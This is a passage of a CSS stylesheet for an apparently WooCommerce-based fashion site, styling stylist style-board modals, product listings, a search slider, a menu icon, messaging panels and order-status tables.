    		right: 25px;
    		z-index: 999;

    	}
    	.style-board-modal .board-product-listing .products .product:hover .add-btn{
    		display: block;
    	}
    	.style-board-modal .board-product-listing .products .product{
    		/*width: 220px !important;*/
    		position: relative;
    		cursor: pointer; 
    		min-height: 420px;
    	}

    	.style-board-modal .board-product-listing .products .product  .remove-btn{
    		background: #ff0000;
    		border-radius: 26px;
    		padding: 5px 15px;
    		color: #fff;
    		position: absolute;
    		top: 25px;
    		right: 25px;
    		z-index: 999;
    		display:none;
    	}
    	.style-board-modal{ 
    		position: fixed;
    		top: 10%;

    		width: 75%;
    		left: 12.5%;
    		background: #fff;
    		height: 80vh;
    		opacity: 0;
    		visibility: hidden;
    	}
    	.style-board-modal.active{
    		opacity: 1;
    		visibility: visible;
    		z-index: 999;
    	} 
    	.create-style-board.style-board-modal{
    		width: 40%;
    		height: auto;
    		left: 30%;
    	}
    	.style-board-modal .style-board-modal-head h2{
    		margin:0px;
    	} 
    	.style-board-modal .style-board-modal-head{
    		padding: 10px;
    		text-align: center; border-bottom: #f6f6f6 solid 1px;
    		position: relative;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close , .style-board-modal .style-board-modal-head .style-board-edit-modal-close {
    		position: absolute;
    		right: 15px;
    		top: 15px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-head .style-board-modal-close img , .style-board-modal .style-board-modal-head .style-board-edit-modal-close img {
    		width: 15px;
    	}
    	.style-board-modal .style-board-modal-body{
    		overflow: hidden;
    		overflow-y: auto;
    		height: 60vh;
    		padding: 20px;
    		width: 100%;
    		display: inline-block;
    	}

    	.style-board-modal .style-board-modal-footer{
    		padding: 10px 20px;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn{
    		float: right;
    		background: #000;
    		border:#000 solid 2px;
    		padding: 5px 15px;
    		color: #fff;
    		text-decoration: none;
    		border-radius: 4px;
    		cursor: pointer;
    	}
    	.style-board-modal .style-board-modal-footer .style-board-submit-btn:hover{
    		color: #000;
    		background: none;
    	}
    	.board-product-listing.woocommerce ul.products li.product h2 {
    		font-size: 14px;
    	}
    	.overlay-bg{
    		background: rgba(0,0,0,0.9);
    		width: 100%;
    		height: 100%;
    		position: fixed;
    		display: inline-block;
    		z-index: 99;
    		left: 0px;
    		top: 0px; 
    	}
    	.stylist-board-wrapp .stylist-board-box{
    		float: left;
    		width: 25%;
    		padding: 10px;
    		text-align: center;

    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		overflow: hidden;
    		height: 150px;
    		position: relative;
    	}
    	.stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		position:relative;
    		top: 30%;
    		transform: translatey(-30%);
    	}
    	.stylist-board-wrapp .stylist-board-box span {
    		font-size: 16px;
    		font-weight: bold;
    		line-height: 18px;
    		color: #fff;
    		margin: 0px; 
    		padding: 20px 0px 10px 0px;
    		text-transform: capitalize;
    		display: block;
    		bottom: 0px;
    		width: 100%;
    		left: 0px;
    		position: absolute;
    		/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    		background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
    		background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
    		background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
    		-o-transition:.5s;
    		-ms-transition:.5s;
    		-moz-transition:.5s;
    		-webkit-transition:.5s;
    		transition:.5s;  
    	}
    	.stylist-board-wrapp .stylist-board-box:hover span {
    		color: #fff;
    		height: 100%;
    		background: rgba(0,0,0,0.8);
    		display: -webkit-flex;
    		display: -ms-flexbox;
    		display: flex;
    		-webkit-flex-direction: column;
    		-ms-flex-direction: column;
    		flex-direction: column;
    		-webkit-justify-content: center;
    		-ms-flex-pack: center;
    		justify-content: center;

    	}
    	#stylist-style   .stylist-board-wrapp .stylist-board-box {
    		float: left;
    		width: 20%;
    		padding: 10px;
    		text-align: left;
    	}
    	#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
    		height:270px; 
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box span {
    		color:#000;
    		position: relative;
    		background: none;
    		text-align: center;
    		font-size: 14px;
    		font-weight: normal;
    		margin-top: 5px;
    		padding: 0px;
    	}
    	#stylist-style .stylist-board-wrapp .stylist-board-box .stylist-board-img img{
    		height: 100%;
    		max-width: inherit;
    		width: auto;
    		top:50%;
    		left: 50%;

    		transform: translateX(-50%) translateY(-50%) !important;
    	}

    	.stylist-board-listing-wrapper{
    		padding-bottom: 80px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{

    		min-height: 1590px;
    	}
    	.stylist-board-listing-wrapper .stylist-board-title{
    		width: 60%;
    		margin: 0 auto; 
    		padding-bottom: 30px;
    		text-align: center;
    	}

    	.stylist-board-listing-wrapper .stylist-info{
    		background: #fff;
    		padding: 20px;
    		margin: 20px 0px;
    		display: inline-block;
    	}
    	.stylist-board-listing-wrapper .stylist-board-listing-inner{
	/*background: #fff;
	padding: 20px; */
	display: inline-block;
	width: 100%;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-title h2{
	margin-top: 0px;
}


.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
	margin-left: -10px;
	margin-right: -10px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
	width: 20%;
	float: left;
	padding:10px;
	min-height: 350px;
} 
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box a{
	text-decoration:none;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img{
	background: #fff; 
	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);

	box-shadow: 0px 0px 18px 1px
	rgba(0,0,0,0.1);
	border-radius: 6px;
	overflow: hidden;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box img{
	width: 100%;
	min-height: 284px;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
	font-size: 14px;
	font-weight: normal;
	line-height: 17px;
	color: #000;
	margin: 0px; 
	padding:   10px; 
	padding-top: 10px;
	text-transform: capitalize;
	display: block;

}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box p {
	font-size: 13px;
	font-weight: normal;
	line-height: 16px; 

	padding:10px;  
	padding-top: 0px;
	margin:0px;

}

/*
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box .stylist-board-img {
 text-align: center;
	overflow: hidden;
	height: 150px;
	position: relative;
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box span {
    font-size: 16px;
    font-weight: bold;
    line-height: 18px;
    color: #fff;
    margin: 0px; 
    padding: 20px 0px 10px 0px;
    text-transform: capitalize;
    display: block;
    bottom: 0px;
    width: 100%;
    left: 0px;
    position: absolute;
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); 
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);  
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); 
 -o-transition:.5s;
    -ms-transition:.5s;
    -moz-transition:.5s;
    -webkit-transition:.5s;
    transition:.5s;  
}
.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box:hover span {
	color: #fff;
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    
    }*/
    #stylist-style, #stylist-boards{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%;
    	margin-bottom: 50px; 
    }
    #stylist-style img, #stylist-boards img {
    	height: auto;
    	max-width: 100%;
    }
    #stylist-style h3, #stylist-boards h3{
    	color: #000;
    	display: inline-block;
    }
    .stylist-info{
    	background: #fff;
    	padding:20px;
    	display: inline-block;
    	width: 100%; 
    	margin-bottom:50px;
    }
    .stylist-info .stylist-user-img{
    	float: left;
    	width: 110px;
    	height: 110px;
    	border-radius: 50%;
    	overflow: hidden;
    	display: inline-block;
    	margin: 10px;
    	border: #dfdfdf solid 4px;
    }
    .stylist-info .stylist-user-img img{
    	width: auto !important;
    	max-width: auto !important;
    	height: 100% !important;
    }
    .stylist-info .stylist-user-inner{
    	float: left;
    	width: calc(100% - 150px);
    	padding-left: 30px;
    	color:#000;
    	border-left: #eee solid 1px;
    	margin-left: 15px;
    }
    .stylist-info .stylist-user-inner h2{
    	margin: 0px !important;
    	margin-bottom: 10px !important;
    	font-size: 24px !important;
    	line-height: 30px !important;
    }
    .stylist-info .stylist-user-inner p{ 
    	font-size: 16px !important;
    	line-height: 21px !important;
    	margin-top: 10px !important;
    }
    .product-selector{
    	padding-bottom: 15px;
    }
    .product-selector .product-selector-box{
    	float: left;
    	width: 50%;
    	padding:10px; 
    	position: relative;
    }
    .product-selector   .show-recent-product{
    	float: right;
    	padding-right: 15px;
    	font-size: 13px;
    } 

    .product-selector .product-selector-box label{
    	display: block;
    	font-weight: bold;
    	margin-bottom: 5px;
    }
    .product-selector .product-selector-box select{
    	border: 1px solid rgba(30, 30, 30, .2);
    	width: 100%;
    	padding:5px 10px; 
    	border-radius: 4px;
    	background-image: url(images/ico-select.svg?1019) !important;
    	background-repeat: no-repeat;
    	background-position: right 6px center;
    }
    .style-board-modal .style-borad-tab-nav ul{
    	list-style: none;
    	padding:0px; 
    	margin-top: 0px;
    	display: inline-block;
    	width: 100%;
    }
    .style-board-modal .style-borad-tab-nav ul li{
    	float: left;
    	width: 50%;
    	padding:10px 0px;
    	text-align: center;
    	font-weight: bold; 
    	border-bottom: #aaa8a8 solid 2px;
    	cursor: pointer;
    	color: #aaa8a8;
    }

    .style-board-modal .style-borad-tab-nav ul li.active{
    	border-color: #000;
    	color: #000;
    }

    .style-board-modal-form .style-board-modal-form-row{
    	margin-left: -10px;
    	margin-right: -10px;
    }
    .style-board-modal-form .style-board-modal-form-row .style-board-modal-form-col{
    	float: left;
    	width: 50%;
    	padding:0px 10px; 

    }

    .style-board-modal .form-style-board-modal-body{
    	overflow: hidden;
    	overflow-y: hidden;
    	overflow-y: auto;
    	height: 70vh;
    	padding: 20px;
    	width: 100%;
    	display: inline-block;
    }
    .style-assign-product-section{
    	padding:20px 0px;
    	display: inline-block;
    	width: 100%;
    	border-top: #f2f2f2 solid 1px;
    	margin-top: 20px;
    }
    .style-photo-upload{
    	border: #ccc dashed 2px;
    	background: #f2f2f2;
    	padding:30px 0px;
    	text-align: center; 
    	cursor: pointer;
    	width: 100%;
    }
    .style-photo-upload span{
    	background: #000;
    	padding:5px 15px;
    	color: #fff;
    	font-weight: normal;
    } 
    #style-photo-upload{
    	visibility: hidden;position: absolute;
    } 
    .stylist-title{
    	display:inline-block;
    	margin-top: 10px !important;
    	margin-bottom: 10px !important;
    }
    .stylist-board-add-btn{
    	float:right;
    	padding-right: 0px;
    	margin-bottom:15px;
    }
    .stylist-board-add-btn a{
    	text-decoration: none;
    	background: none;
    	color: #000;
    	border: #000 solid 2px;
    	padding:8px 20px;

    	float: right;
    	border-radius: 4px;
    } 
    .stylist-board-add-btn a:hover{
    	background: #000;
    	color: #fff;
    }
    .stylist-board-mystyle{
    	padding-top: 40px;
    }
    .stylist-board-detail-wrapper{
    	padding: 30px 0px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner{
    	padding:30px;
    	background: #fff;
    	-webkit-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	-moz-box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    	box-shadow: 0px 0px 18px 1px rgba(0,0,0,0.1);
    } 
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left{
    	float: left;
    	width: 50%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
    	float: left;
    	width: 50%;
    	padding:0px 45px; 
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item , .stylist-board-listing-wrapper .edit-style-item {
    	float: right;
    	padding-top:7px;
    	padding-left:10px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner  .edit-style-item img , .stylist-board-listing-wrapper  .edit-style-item img {
    	width:30px;
    	height:auto;
    	cursor:pointer;
    }
    .style-board-listing-edit-item{
    	width:100%;
    	display:inline-block;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left img{
    	width: 100%;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2{
    	color: #090a0a;
    	font-size: 36px;
    	font-family: MonumentExtended Black;
    	line-height: 40px;
    	font-weight: normal;
    	margin: 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product{
    	/*width: 33.33% !important; */
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner h6{
    	margin: 0px;
    	font-size: 14px;
    	line-height: 16px;
    	font-weight: normal;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product h3{
    	font-size: 22px;
    	line-height: 18px;
    	border-bottom:#ccc solid 1px;
    	padding: 15px 0px;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img{
    	position: relative;
    }
    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product .product-slide-img span.price-tag{
    	position: absolute;
    	background: rgba(255,255,255,0.8);
    	border-radius: 16px;
    	padding:4px 10px;
    	top:  10px;
    	right: 10px;
    	color: #000;
    	font-size:  10px; 
    }

    .stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-detail-product .stylist-detail-product-inner .product:hover .product-slide-img span.price-tag{

    	background: rgba(255,0,0,1); 
    	color: #fff;
    }
    .main-slider{
    	position: relative;
    }
    .main-slider .main-slider-search{
    	position: absolute;
    	width: 100%;
    	text-align: center;
    	top: 15%;
    	z-index: 9;
    }
    .main-slider .main-slider-search h1{
    	font-size: 52px;
    	color: #fff;
    	font-weight: bold;
    	margin-top: 0px;
    	margin-bottom: 56px;
    }
    .main-slider .main-slider-search h3{
    	font-size: 24px;
    	color: #fff;
    	font-weight: normal;
    	margin-top: 0px;
    	margin-bottom: 50px;
    }
    .main-slider .main-slider-search form{
    	width: 40%;
    	margin: 40px auto;
    }
    .main-slider .main-slider-search input{
    	background: rgba(255,255,255,0.9) ;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	height: 50px;
    	line-height: 50px;
    	padding: 0 25px 0 15px;
    	font-weight: normal;
    	font-size: 18px;
    	color: #000;
    	white-space: nowrap;
    	overflow: hidden;
    	text-overflow: ellipsis;
    	width: calc(100% - 80px);
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    	float: left;
    	border:0px;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	outline: none;
    	font-family: MonumentExtended Black;
    }
    .main-slider .main-slider-search input::-webkit-input-placeholder { /* Edge */
    	color: #000;
    }

    .main-slider .main-slider-search input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    	color: #000;
    }

    .main-slider .main-slider-search input::placeholder {
    	color: #000;
    }
    .main-slider .main-slider-search button{
    	outline: none;
    	display: inline-block;
    	margin: 0 5px;
    	height: 50px;
    	width: 70px;
    	-webkit-border-radius: 8px;
    	-moz-border-radius: 8px;
    	border-radius: 8px;
    	background: rgba(255,255,255,1) url(images/search-icon.png)  no-repeat center center ;
    	-webkit-appearance: none;
    	-moz-appearance: none;
    	appearance: none;
    	cursor: pointer;
    	-webkit-transition: all 300ms;
    	transition: all 300ms;
    }
    .main-slider .slider-slide{
    	position: relative; 
    	height: 100vh;
    	overflow: hidden;
/*
 background: #000 url(images/slide-gradient.png) no-repeat;
background-size:cover;
*/
background: #000;


}

.main-slider .slider-slide:before{
	background: rgba(0,0,0,0.2);
	width: 100%;
	height: 100%;
	display: block;
	content: '';
	position: absolute;
	top: 0px;
	left: 0px;
} 
.shop-men-women-section{
	width: 100%;
	margin:0 auto; 
	text-align:center;
}
.shop-men-women-section p{
	text-align: center;
	font-size: 26px;
	line-height: 36px;
	margin: 30px auto;
	width: 46%;
	color: #fff;
}
 /*
.shop-men-women-section .shop-women, .shop-men-women-section .shop-men{
	padding: 10px;
	float: left;
	width: 50%;
	}*/
	.shop-men-women-section .shop-women .shop-women-inner, .shop-men-women-section .shop-men .shop-men-inner{
		position: relative;
	}
	.shop-men-women-section .shop-women .shop-wm-content, .shop-men-women-section .shop-men .shop-wm-content{
		position: absolute;
		text-align: center;
		bottom: 20%;
		width: 100%;
	}
	.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
		text-transform: uppercase;
		font-size: 30px;
		color: #fff;
		text-shadow: #000 1px 1px 3px;
	}
	.shop-men-women-section  a{

		background: #fff;
		padding: 10px 40px;
		color: #000;
		display: inline-block;
		text-transform: uppercase;
		margin: 0px 10px;
		text-decoration: none;
		font-size: 18px;
		line-height: 24px; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		border:#fff solid 2px;
		min-width:205px;
	}
	.shop-men-women-section  a:hover{
		background: none;
		color: #fff;
	}

	a {
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}

	#menu-toggle-icon {
		width: 36px;
		height: 30px;
		position: relative; 
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
	}

	#menu-toggle-icon span {
		display: block;
		position: absolute;
		height: 4px;
		width: 100%;
		background:#000;
		border-radius: 9px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}

	#menu-toggle-icon span:nth-child(1) {
		top: 0px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(2) {
		top: 10px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon span:nth-child(3) {
		top: 20px;
		-webkit-transform-origin: left center;
		-moz-transform-origin: left center;
		-o-transform-origin: left center;
		transform-origin: left center;
	}

	#menu-toggle-icon.open span:nth-child(1) {
		-webkit-transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-o-transform: rotate(45deg);
		transform: rotate(45deg);
		top: 2px;
		left: 7px;
	}

	#menu-toggle-icon.open span:nth-child(2) {
		width: 0%;
		opacity: 0;
	}

	#menu-toggle-icon.open span:nth-child(3) {
		-webkit-transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
		transform: rotate(-45deg);
		top: 27px;
		left: 8px;
	}

	.top-marquee-journal {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 35px;
		background: #000;
		color: #fff;
		padding: 5px 0px;
		z-index: 2;
	}
	.top-marquee-journal span{
		margin-right: 40px;
	}
	.top-marquee-journal a{
		color: #fff;
		text-transform: uppercase;
		text-decoration: none;
		font-size: 15px;
		letter-spacing: 2px;
		font-weight: normal;
	}
	.top-marquee-journal .top-marquee-journal-inner {
		display: block;
		width: 200%; 
		margin-top:5px;
		height: 18px; 
		overflow: hidden;
		position: absolute;
		animation: marquee 20s linear infinite; 
	}
	.top-marquee-journal .top-marquee-journal-inner:hover {
		animation-play-state: paused;
		cursor: pointer;
	}
	@keyframes marquee {
		0% { left: 0; }
		100% { left: -100%; }
	}
	.sply-cat-heading h2{
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 36px;
		color: #fff;
	}
	.sply-cat-heading{
		position: absolute;
		top: 50px;
		left: 72px;
		z-index: 1;
	}
	.sply-for-customer{
		padding:60px 0px; 
	}
	.sply-for-customer .sly-for-customer-img{
		float: left;
		width: 50%;
	}
	.sply-for-customer .sly-for-customer-content{
		float: left;
		width: 50%;
		padding:60px 40px;
	}
	.sply-for-customer .sly-for-customer-content h2{
		font-size: 30px;
	}

	.sply-for-customer .sly-for-customer-img img{
		width: 100%;
	}

	.become-stylist-btn{
		text-align: center;
	}
	.become-stylist-btn a{
		background: #000;
		padding: 10px 30px;
		border-radius: 4px;
		margin-top: 10px;
		text-decoration: none;
		display: inline-block;
		font-size: 18px;
		line-height: 22px;
		color: #fff;
		text-transform: uppercase;
	}

	.message-box {
		background:#fff;
		padding:15px;
		font-size:13px;
	}
	.message-panel .sply-msg {
		background:#f5f5f5;
		padding:10px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		color:#000;
		float:left;
		width:70%;
		margin:5px 0px;
	}
	.message-panel .user-msg {
		background:#bddcff;
		padding:10px;
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		color:#000;
		float:right;
		margin:5px 0px;
		width:70%;
	}
	.message-panel .sply-msg .author , .message-panel .user-msg .author {
		font-weight:bold;
	}
	.message-panel .sply-msg .datetime , .message-panel .user-msg .datetime {
		font-weight:bold;
	}
	.message-box .post-msg-field textarea {
		width:100%;
		font-size:13px;
		font-family:Arial, Helvetica, sans-serif;
		margin-bottom:5px;
	}
	.message-box .post-msg-field input[type=submit] {
		font-size:12px;
		font-family:Arial, Helvetica, sans-serif;
		background:#000;
		color:#fff;
		padding:8px 20px;
		text-transform:uppercase;
		border:none;
		cursor:pointer;
	}




	table.pes-table {
		border-collapse: collapse;
		width: 100%;
		margin-bottom: 1rem;
		color: #212529;
		text-align: left;
		font-size: 14px;
	}
	table.pes-table thead th {
		vertical-align: middle;
		border-bottom: 2px solid #dee2e6;

	}
	table.pes-table tbody tr:nth-child(odd) {background: #f6f6f6;}
	table.pes-table td {
		vertical-align: middle;
		border-top: 1px solid #dee2e6;
	}
	table.pes-table td, table.pes-table th {
		border-color: #f3f3f3!important;
		padding: 8px 10px;
	}
	table.pes-table td .status-approved{
		color: #3FB618;
	}
	table.pes-table td .status-pending{
		color:#FF7518;
	}
	table.pes-table td .status-cancel{
		color:#FF0039;
	}
	table.pes-table td .detail-btn{
		background: #000;
		border: #000 solid 2px;
		padding: 5px 20px;
		color: #fff;
		display: inline-block; 
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
	}
	.responsive-table{
		overflow: hidden;
		overflow-x: auto;
		width: 100%;
	}

	.e-shopper-detail-section .e-shopper-detail-inner{
		display: inline-block;
		width: 100%;
		margin-left: -10px;
		margin-right: -10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
		float: left;
		width: 50%;
		padding: 0px 10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info h2{
		font-size: 22px;
		line-height: 26px;
		margin:0px; 
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info span{
		display: block;
		font-size: 14px;
		margin:10px 0px; 
		line-height: 16px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span{
		display: inline-block;
		margin:0px;
		background: #f6f6f6;
		padding: 5px 10px;
		border-radius: 4px;
		font-size: 12px; 
		margin-left: 5px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-approve{
		color:#fff;
		background-color:#3FB618;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-pending{
		color:#fff;
		background-color:#FF7518;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col .user-info  .status-check span.status-cancel{
		color:#fff;
		background-color:#FF0039;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info{
		border-top: #f3f3f3 solid 1px;
		padding-top: 20px;
		margin-top: 20px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image {
		margin-left: -10px;
		margin-right: -10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image img{
		width: 100%;
		height: auto;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col{
		width: 50%;
		float: left;
		padding: 10px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .item-sample-image .isi-col h4{
		margin:0px;
		font-size: 13px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner {
		background: #f6f6f6;
		padding: 5px;
		margin-bottom: 5px;
		width: 100%;
		display: inline-block;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item{
		float: left;
		width: 33.33%;
		padding: 5px;
	}
	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span{
		display: block;
		font-size: 13px;
	}

	.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col  .eshopper-item-info .eshopper-item-infoinner .esii-col-item span.esii-head{
		border-bottom: #ccc solid 1px;
		font-weight: bold;
		padding-bottom: 5px;
		margin-bottom: 5px;
	}
	.e-shopper-detail-section  .es-purchase-link {
		margin-top: 15px;
	}
	.e-shopper-detail-section  .es-purchase-link a{
		background: #000;
		border: #000 solid 2px;
		padding: 8px 25px;
		color: #fff;
		display: inline-block;
		text-decoration: none;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		font-size: 12px;
		margin-left: 10px;
		text-transform: uppercase;
	}

	.btn-small {
		border: #000 solid 1px;
		padding: 10px 30px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		display: inline-block;
		margin-bottom: 20px;
		font-size: 12px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer; 
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
	}
	.no-productfound{
		width: 50%;
		margin: 60px auto;
		text-align: center;}
		.no-productfound h3{
			margin-top: 0px;
			font-size: 24px;
		}
		.no-productfound a{
			text-decoration:underline; 
		}
		.no-productfound img{
			max-width: 100%;
			width: 170px;
		}


		.sply-modal-user{
			position: absolute;
			top: 20%;
			left: 0px;
			width: 100%;
			z-index: 999;
			display: none;
		}
		.sply-modal-user .sply-modal-inner{
			width: 550px;
			background: #fff;
			border-radius: 10px;
			padding: 20px;
			margin:0 auto;
			position: relative;
		}
		.sply-modal-user .sply-modal-inner .sply-modal-close{
			position: absolute;
			right: 20px;
			top: 15px; 
			cursor: pointer;
		}
		.sply-modal-user .sply-modal-inner .sply-modal-close img{
			width: 14px;
		}
		.sply-modal-overlay{
			background: rgba(0,0,0,0.8);
			width: 100%;
			height: 100%;
			top: 0px;
			left: 0px;
			position: fixed;
			z-index: 99;
			display: none;
		}
		.sply-modal-btn .sply-modal-continue-btn{
			background: #000;
			border: #000 solid 2px;
			color: #fff;
			font-size: 14px;
			letter-spacing: 2px;
			padding: 14px 0px;
			width: 48%;
			text-align: center;
			text-decoration: none; 
			display: inline-block;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
			margin-right: 15px;
		}
		.sply-modal-btn .sply-modal-continue-btn:hover{
			background: none;
			color: #000;
		}
		.sply-modal-btn .sply-modal-guest-btn{
			background: none;
			border: #000 solid 2px;
			color: #000;
			font-size: 14px;
			letter-spacing: 2px;
			padding: 14px 0px;
			width: 48%;
			text-align: center;
			text-decoration: none; 
			display: inline-block;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px; 
		}
		.sply-modal-btn .sply-modal-guest-btn:hover{
			background: #000;
			color: #fff;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			float:left;
			width:25%;
			padding:5px;
			min-height:290px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
			width:100%;
		}
		.sply-vendor-broadcasts-page .search-product-form {
